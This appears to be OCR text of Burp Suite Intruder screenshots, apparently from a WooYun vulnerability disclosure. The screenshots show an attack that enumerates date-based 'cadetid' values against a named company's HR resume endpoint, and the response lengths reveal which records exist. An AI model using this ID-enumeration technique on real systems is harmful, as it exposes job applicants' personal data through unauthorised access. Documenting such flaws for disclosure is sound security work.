 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 34675 baseline request
101 1210 200 34672
10 0910 200 34469
40 1010 200 34246
71 1110 200 34156
1 0901 500 7397
2 0902 500 7397
3 0903 500 7397
4 0904 500 7397
5 0905 500 7397
Request Response
Raw Params Headers Hex
GET /HR/V_ResumeData/UResumeTable?cadetid=SXHZ20151210000001&see=1&cadet=1&close=true HTTP/1.1
Host: oa.pccpa.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matche
Finished
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 33943 baseline request
10 0110 200 33943
1 0101 500 7397
2 0102 500 7397
3 0103 500 7397
4 0104 500 7397
5 0105 500 7397
6 0106 500 7397
7 0107 500 7397
8 0108 500 7397
Request Response
Raw Params Headers Hex
GET /HR/V_ResumeData/UResumeTable?cadetid=SXHZ20160110000001&see=1&cadet=1&close=true HTTP/1.1
Host: oa.pccpa.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matche
www.wooyun.org
Finished